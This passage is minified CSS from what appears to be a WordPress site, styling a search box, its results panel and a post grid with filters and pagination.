2px;font-weight:400;font-family:"Open Sans";color:#333;font-size:15px;line-height:normal;text-shadow:none;line-height:34px}#ajaxsearchpro3_1 .probox .promagnifier .innericon svg,div.asp_m.asp_m_3 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro3_1 .probox .prosettings .innericon svg,div.asp_m.asp_m_3 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro3_1 .probox .promagnifier,div.asp_m.asp_m_3 .probox .promagnifier{width:34px;height:34px;background-image:-webkit-linear-gradient(180deg,#000,#000);background-image:-moz-linear-gradient(180deg,#000,#000);background-image:-o-linear-gradient(180deg,#000,#000);background-image:-ms-linear-gradient(180deg,#000 0,#000 100%);background-image:linear-gradient(180deg,#000,#000);background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro3_1 .probox .prosettings,div.asp_m.asp_m_3 .probox .prosettings{width:34px;height:34px;background-image:-webkit-linear-gradient(185deg,#000,#000);background-image:-moz-linear-gradient(185deg,#000,#000);background-image:-o-linear-gradient(185deg,#000,#000);background-image:-ms-linear-gradient(185deg,#000 0,#000 100%);background-image:linear-gradient(185deg,#000,#000);background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores3_1,#ajaxsearchprores3_2,div.asp_r.asp_r_3{position:absolute;z-index:11000;width:auto;margin:12px 0 0}#ajaxsearchprores3_1 .asp_nores,#ajaxsearchprores3_2 .asp_nores,div.asp_r.asp_r_3 .asp_nores{border:0 solid #000;border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px;margin:0;font-weight:400;font-family:inherit;color:#4a4a4a;font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:400;background:#fff}#ajaxsearchprores3_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores3_2 .asp_nores .asp_nores_kw_suggestions{color:#ea4335;font-weight:400}#ajaxsearchprores3_1 .asp_nores .asp_keyword,#ajaxsearchprores3_2 .asp_nores .asp_keyword,div.asp_r.asp_r_3 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:#1454a9;font-weight:700}#ajaxsearchprores3_1 .asp_results_top,#ajaxsearchprores3_2 .asp_results_top,div.asp_r.asp_r_3 .asp_results_top{background:#fff;border:1px #515151;border-radius:0;padding:6px 12px;margin:0 0 4px;text-align:center;font-weight:400;font-family:"Open Sans";color:#515151;font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores3_1 .results .item,#ajaxsearchprores3_2 .results .item,div.asp_r.asp_r_3 .results .item{height:auto;background:#fff}#ajaxsearchprores3_1 .results .item.hovered,#ajaxsearchprores3_2 .results .item.hovered,div.asp_r.asp_r_3 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}#ajaxsearchprores3_1 .results .item .asp_image,#ajaxsearchprores3_2 .results .item .asp_image,div.asp_r.asp_r_3 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores3_1 .results .item .asp_item_overlay_img,#ajaxsearchprores3_2 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores3_1 .results .item .asp_content,#ajaxsearchprores3_2 .results .item .asp_content,div.asp_r.asp_r_3 .results .item .asp_content{overflow:hidden;background:0 0;margin:0;padding:0 10px}#ajaxsearchprores3_1 .results .item .asp_content h3,#ajaxsearchprores3_2 .results .item .asp_content h3,div.asp_r.asp_r_3 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:700;font-family:Lato;color:#055e94;font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores3_1 .results .item .asp_content h3 a,#ajaxsearchprores3_2 .results .item .asp_content h3 a,div.asp_r.asp_r_3 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:700;font-family:Lato;color:#055e94;font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores3_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores3_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_3 .results .item .asp_content h3 a:hover{font-weight:700;font-family:Lato;color:#055e94;font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores3_1 .results .item div.etc,#ajaxsearchprores3_2 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores3_1 .results .item .etc .asp_author,#ajaxsearchprores3_2 .results .item .etc .asp_author{padding:0;font-weight:700;font-family:"Open Sans";color:#a1a1a1;font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores3_1 .results .item .etc .asp_date,#ajaxsearchprores3_2 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:"Open Sans";color:#adadad;font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores3_1 .results .item div.asp_content,#ajaxsearchprores3_2 .results .item div.asp_content,div.asp_r.asp_r_3 .results .item div.asp_content{margin:0;padding:0;font-weight:400;font-family:"Open Sans";color:#4a4a4a;font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores3_1 span.highlighted,#ajaxsearchprores3_2 span.highlighted,div.asp_r.asp_r_3 span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}#ajaxsearchprores3_1 p.showmore,#ajaxsearchprores3_2 p.showmore,div.asp_r.asp_r_3 p.showmore{text-align:center;font-weight:400;font-family:"Open Sans";color:#055e94;font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores3_1 p.showmore a,#ajaxsearchprores3_2 p.showmore a,div.asp_r.asp_r_3 p.showmore a{font-weight:400;font-family:"Open Sans";color:#055e94;font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:#fff;display:block;text-align:center}#ajaxsearchprores3_1 .asp_res_loader,#ajaxsearchprores3_2 .asp_res_loader,div.asp_r.asp_r_3 .asp_res_loader{background:#fff;height:200px;padding:10px}#ajaxsearchprores3_1.isotopic .asp_res_loader,#ajaxsearchprores3_2.isotopic .asp_res_loader,div.asp_r.asp_r_3.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores3_1 .asp_res_loader .asp_loader,#ajaxsearchprores3_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_3 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_3.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,#b6b6b6,#b6b6b6);background-image:-moz-linear-gradient(185deg,#b6b6b6,#b6b6b6);background-image:-o-linear-gradient(185deg,#b6b6b6,#b6b6b6);background-image:-ms-linear-gradient(185deg,#b6b6b6 0,#b6b6b6 100%);background-image:linear-gradient(185deg,#b6b6b6,#b6b6b6);box-shadow:none;max-width:208px;z-index:2}div.asp_s.asp_s_3.searchsettings.asp_s{z-index:11001}div.asp_s.asp_s_3.searchsettings form{display:flex}div.asp_s.asp_s_3.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}div.asp_s.asp_s_3.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:0 0;font-weight:400;font-family:"Open Sans";color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores3_1.vertical,#ajaxsearchprores3_2.vertical,div.asp_r.asp_r_3.vertical{padding:4px;background:#d8d8d8;border-radius:3px;border:0 #000;border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores3_1.vertical .results,#ajaxsearchprores3_2.vertical .results,div.asp_r.asp_r_3.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores3_1.vertical .item,#ajaxsearchprores3_2.vertical .item,div.asp_r.asp_r_3.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores3_1.vertical .item .asp_content h3,#ajaxsearchprores3_2.vertical .item .asp_content h3,div.asp_r.asp_r_3.vertical .item .asp_content h3{display:inline}#ajaxsearchprores3_1.vertical .results .item .asp_content,#ajaxsearchprores3_2.vertical .results .item .asp_content,div.asp_r.asp_r_3.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:0 0;margin:0;padding:8px}#ajaxsearchprores3_1.vertical .results .item .asp_image,#ajaxsearchprores3_2.vertical .results .item .asp_image,div.asp_r.asp_r_3.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores3_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores3_2.vertical .asp_simplebar-scrollbar::before{background:0 0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,.5),rgba(0,0,0,.5));background-image:-webkit-gradient(radial,center center,0,center center,100%,rgba(0,0,0,.5),rgba(0,0,0,.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,.5),rgba(0,0,0,.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,.5),rgba(0,0,0,.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,.5),rgba(0,0,0,.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,.5),rgba(0,0,0,.5))}#ajaxsearchprores3_1.vertical .results .item::after,#ajaxsearchprores3_2.vertical .results .item::after,div.asp_r.asp_r_3.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,.55)}#ajaxsearchprores3_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores3_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_3.vertical .results .item.asp_last_item::after{display:none}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores3_1 .asp_group_header,#ajaxsearchprores3_2 .asp_group_header,div.asp_r.asp_r_3 .asp_group_header{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:700;font-family:"Open Sans";color:#055e94;font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores3_1.vertical .results,#ajaxsearchprores3_2.vertical .results,div.asp_r.asp_r_3.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) rgb(255,255,255)}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:2px solid transparent;border-radius:12px}#ajaxsearchprores3_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype')}body .tpg-el-main-wrapper .rt-grid-item{background:0 0!important;padding:0 15px}body .tpg-el-main-wrapper .offset-left,body .tpg-el-main-wrapper .offset-right{padding-bottom:0!important}.rt-tpg-container div a{text-decoration:none}.rt-model-open,body.rt-model-open,html.rt-model-open{overflow:hidden}.rt-tpg-container img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.rt-tpg-container *{box-sizing:border-box}.rt-tpg-container :after,.rt-tpg-container :before{box-sizing:border-box}.rt-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.rt-tpg-container ul{margin:0}.rttpg-container .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-container .rt-container-fluid{padding-left:0;padding-right:0}img,svg{vertical-align:middle}a:link,a:visited{transition:all .31s ease}.clearfix:after,.clearfix:before,.rt-container-fluid:after,.rt-container-fluid:before{content:" ";display:table}.clearfix:after,.rt-container-fluid:after,.rt-row:after{clear:both}.rt-row{margin-left:-15px;margin-right:-15px}.rt-row>.rt-row{padding-left:15px;padding-right:15px}.rt-col-md-12,.rt-col-md-2,.rt-col-md-3,.rt-col-md-6,.rt-col-sm-12,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-xs-12,.rt-col-xs-6{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.rt-col-xs-12,.rt-col-xs-6{float:left}.rt-col-xs-12{width:100%}.rt-col-xs-6{width:50%}.rt-tpg-container h3.entry-title{line-height:1.25;margin:0 0 12px}@media (min-width:768px){.rt-col-sm-12,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7{float:left}.rt-col-sm-12{width:100%}.rt-col-sm-7{width:58.33333333%}.rt-col-sm-6{width:50%}.rt-col-sm-5{width:41.66666667%}.rt-col-sm-4{width:33.33333333%}}@media (min-width:992px){.rt-col-md-12,.rt-col-md-2,.rt-col-md-3,.rt-col-md-6{float:left}.rt-col-md-12{width:100%}.rt-col-md-6{width:50%}.rt-col-md-3{width:25%}.rt-col-md-2{width:16.66666667%}}.rt-tpg-container button{border:none;padding:10px 15px}.rt-img-holder>a{display:block;text-align:center}.rt-img-responsive{display:block;height:auto;max-width:100%;transition:.4s ease-in-out}@media (max-width:991px){.rt-img-holder>a,.rt-img-responsive{width:100%}}.post-meta-tags{font-size:95%;line-height:1;margin-bottom:15px;padding:0}.post-meta-tags>span{align-items:center;display:inline-flex;flex-wrap:wrap;margin-bottom:3px;padding-right:15px}.post-meta-tags span.rt-separator{display:inline-block;padding-right:5px}.rt-holder .entry-title a{color:#000}.rt-tpg-container .rt-tpg-isotope-buttons .selected{background:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-tpg-isotope-buttons button{background:#8e8e8e;border:none;border-radius:3px;box-shadow:none!important;color:#fff;font-size:15px;font-weight:400;line-height:1.8;margin:4px;outline:0;padding:8px 20px;text-shadow:none!important;text-transform:none}.rt-tpg-container .tpg-pre-loader{overflow:hidden;position:relative}.rt-tpg-container .rt-loading-overlay{background-color:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:10}.rt-tpg-container .rt-loading{color:var(--tpg-primary-color,#0d6efd);left:50%;margin-left:-16px;opacity:0;position:absolute;top:120px;transform:scale(1.5);visibility:hidden;z-index:2}.rt-tpg-container .tpg-pre-loader .rt-loading-overlay{opacity:0;visibility:hidden}.rt-tpg-container .tpg-pre-loader :not(.rt-loading){opacity:.7}.rt-tpg-container .tpg-pre-loader .rt-loading{opacity:1;visibility:visible}.rt-tpg-container .tpg-pre-loader .rt-loading *{opacity:1!important}.rt-ball-clip-rotate{color:#fff;display:block;font-size:0;height:32px;width:32px}.rt-ball-clip-rotate,.rt-ball-clip-rotate>div{box-sizing:border-box;position:relative}.rt-ball-clip-rotate>div{animation:.75s linear infinite ball-clip-rotate;background-color:currentColor;background:0 0;border-radius:100%;border:2px solid;border-bottom:2px solid transparent;display:inline-block;float:none;height:32px;width:32px}.rt-layout-filter-container.rt-clear:after{clear:both;content:"";display:block}.rt-clear::-ms-ticks-after,.rt-clear:after{clear:both;content:"";display:block}.rt-layout-filter-container{font-size:0;line-height:0;margin:-5px -5px 30px;padding:0}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item{border:1px solid;display:inline-block;margin:4px;padding:8px 10px;transition:.4s}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:#222;color:#b4b4b4}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:0 0;color:#000}.rt-filter-item-wrap.rt-order-by-action,.rt-filter-item-wrap.rt-sort-order-action{float:right}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{color:#666;cursor:pointer;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:7px 10px;position:relative;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;user-select:none;-webkit-user-select:none;-moz-user-select:none;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{margin-left:0;margin-top:0;padding:0}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-item .rt-filter-sub-tax{display:none}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group{margin:0 4px}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{cursor:pointer}.rt-layout-filter-container>.rt-filter-sub-tax.sub-button-group>span{border:1px solid;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:8px 10px;text-transform:uppercase;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap{border:1px solid;color:#666;overflow:inherit!important;position:relative}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover{border-color:#222;color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover{border-color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown{background-color:#222;border:none;border-top:1px solid transparent;display:block;left:-1px;margin-top:1px;opacity:0;position:absolute;right:-1px;top:100%;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;z-index:20}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover .rt-filter-dropdown{border-top-color:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected{background:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-filter-dropdown{opacity:1;visibility:visible}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item{border-bottom:1px solid rgba(0,0,0,.2);color:#b4b4b4;display:block;padding:10px 15px 9px;position:relative;text-align:center;z-index:1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:before{background-color:rgba(0,0,0,.3);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover:before{opacity:1}.rt-filter-dropdown-item .sub-dropdown-wrap{display:none!important}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action{border:1px solid #666;color:#666;min-width:38px;position:relative}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow{position:static}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;height:8px;left:50%;margin-left:-7px;margin-top:-4px;position:absolute;top:50%;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out;width:14px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow[data-sort-order=ASC]>span{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{left:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after,.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{background-color:#666;content:"";display:block;height:9px;position:absolute;top:0;transition:background-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out;width:2px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after{left:9px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-search-filter-wrap{float:right;padding:0;position:relative}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:1px solid #666;border-radius:0;color:#666;font-family:Dosis,sans-serif;font-size:12px;font-weight:600;height:39px;padding:11px}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input:focus{box-shadow:none;outline:0}.rt-filter-item-wrap.rt-search-filter-wrap span.rt-action{cursor:pointer;display:inline-block;font-size:15px;position:absolute;right:5px;top:6px}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-webkit-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-ms-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-tpg-social-share.a{position:relative}body>.rt-tooltip{background:#666;border-radius:3px;border-width:2px;-o-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#fff;font-size:100%;opacity:0;padding:5px 10px;pointer-events:none;position:absolute;transition:opacity 1s ease-in-out;z-index:9999}body>.rt-tooltip .rt-tooltip-content{font-size:90%}body>.rt-tooltip,body>.rt-tooltip .rt-tooltip-bottom:after{background:#000;border-radius:2px}body>.rt-tooltip .rt-tooltip-bottom{bottom:-16px;height:18px;left:50%;margin-left:-32px;overflow:hidden;position:absolute;width:70px}body>.rt-tooltip .rt-tooltip-bottom:after{tranform:rotate(45deg);content:"";height:25px;left:20px;position:absolute;top:-20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);width:25px}.rt-tpg-container .rt-holder .rt-img-holder{overflow:hidden;position:relative}.rt-tpg-container .rt-holder .tpg-el-image-wrap{margin:-15px -16px 15px}.rt-tpg-container .list-behaviour .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .rt-holder:hover .rt-img-holder img:not(.avatar){transform:scale(1.1)}.rt-tpg-container .img_no_effect .rt-holder:hover .rt-img-holder img{transform:scale(1)}.rt-tpg-container .rt-holder .rt-detail{padding:15px 15px 0}.rt-tpg-container .entry-title-wrapper .entry-title{font-size:22px;font-weight:600;line-height:1.3;margin:0 0 18px;padding-bottom:2px}@media (max-width:767px){.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{display:inline}.rt-tpg-container .entry-title-wrapper .entry-title{font-size:20px;margin:0 0 15px}}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper{margin-bottom:15px}@keyframes ball-clip-rotate{0%{transform:rotate(0)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.rt-container-fluid{position:relative}#bottom-script-loader{background:hsla(0,0%,100%,.95);height:calc(100% + 60px);margin:-30px;position:absolute;width:calc(100% + 60px);z-index:999}#bottom-script-loader .rt-ball-clip-rotate{color:var(--tpg-primary-color,#0d6efd);margin-right:-16px;position:absolute;right:50%;top:80px;z-index:2}.tpg-widget-heading-wrapper{display:flex;margin-bottom:30px;position:relative}.tpg-widget-heading-wrapper .tpg-widget-heading{font-size:28px;line-height:1;margin-bottom:-1px!important;margin-top:0;padding-right:15px;padding-top:0;position:relative}.search .tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.5}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{background-color:var(--tpg-primary-color,#0d6efd);border-radius:50%;content:"";display:inline-block;height:8px;margin-right:7px;margin-top:-4px;position:absolute;right:-7.5px;top:50%;width:8px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading:before{display:none}.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{-webkit-box-flex:1;align-self:center;border-color:#e5e5e5;border-style:solid;border-width:1px 0;flex-grow:1;height:4px;margin-left:15px}.tpg-widget-heading-wrapper.center{justify-content:center}.tpg-widget-heading-wrapper.right{flex-direction:row-reverse}.tpg-widget-heading-wrapper.right .tpg-widget-heading{padding-left:15px;padding-right:0}.tpg-widget-heading-wrapper.right .tpg-widget-heading:before{left:0;right:auto}.tpg-widget-heading-wrapper.right .tpg-widget-heading-line{margin-left:0;margin-right:15px}.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom:2px solid var(--tpg-primary-color,#0d6efd)}.tpg-even{display:flex;flex-wrap:wrap}@media (max-width:767px){.rt-content-loader .rt-holder,.tpg-even .rt-holder{flex-direction:column}}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>*{background-color:#bcbcbc;bottom:auto;color:#fff;cursor:pointer;display:inline-block;font-size:18px;height:30px;line-height:30px;margin-left:1px;margin-right:1px;text-align:center;transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;width:30px}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>* i{line-height:1}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>.rt-disabled{opacity:.5;pointer-events:none}.rt-cb-page-prev-next{text-align:left}.rt-tpg-container .rt-pagination-wrap{display:inline-block;margin-top:10px;text-align:center;width:100%}.tpg-el-main-wrapper .rt-pagination-wrap{display:flex;flex-direction:row;justify-content:center;margin-top:30px}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-infinite-action.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-hidden-elm{display:none!important}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-lm-loading{opacity:.5;pointer-events:none}.rt-tpg-container>div{position:relative}.rt-tpg-container .slider-main-wrapper{opacity:0;position:relative}.tpg-el-main-wrapper.loading{min-height:300px;transition:.4s}.tpg-el-main-wrapper.loading:before{animation:.75s linear infinite ball-clip-rotate;background:0 0;border:2px solid;border-bottom:2px solid transparent;border-radius:100%;color:red;display:inline-block;float:none;height:32px;left:50%;position:absolute;top:50%;width:32px;z-index:9999999999}.tpg-el-main-wrapper .rt-content-loader .offset-left [class*=rt-col]{padding-left:0;padding-right:0}.mfp-fade.mfp-bg{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}i[class*=" flaticon-"]:before,i[class^=flaticon-]:before{font-size:inherit!important}.rttpg-block-postgrid{width:100%}.rttpg-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:15px;padding-right:15px}.rttpg-container .rttpg-container{padding-left:0;padding-right:0}.rttpg-container .wp-block-image{margin-bottom:30px;margin-top:0}.rttpg-row-wrap{--tpg-d-gap:calc(var(--d-gap-x, 30px)/2);--tpg-t-gap:calc(var(--t-gap-x, 30px)/2);--tpg-m-gap:calc(var(--m-gap-x, 30px)/2)}.rttpg-row-wrap 